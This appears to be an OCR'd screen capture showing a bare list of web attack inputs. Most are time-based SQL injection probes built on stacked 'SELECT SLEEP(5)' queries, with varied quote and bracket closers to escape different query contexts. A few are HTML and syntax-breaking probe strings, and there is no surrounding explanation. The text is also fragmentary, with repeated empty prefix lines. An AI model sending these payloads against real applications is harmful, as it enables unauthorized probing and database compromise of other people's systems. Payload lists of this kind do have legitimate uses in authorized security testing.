
- lJqV;SELECT/**/SLEEP(5)#
- lJqV)));SELECT/**/SLEEP(5)#
- lJqV));SELECT/**/SLEEP(5)#
- lJqV);SELECT/**/SLEEP(5)#
- lJqV";SELECT/**/SLEEP(5)#
- lJqV"));SELECT/**/SLEEP(5)#
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#
- lJqV';SELECT/**/SLEEP(5)#
- lJqV
- lJqV'eZLDQh<'">mhqmhR
- lJqV.)(.'..)("
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV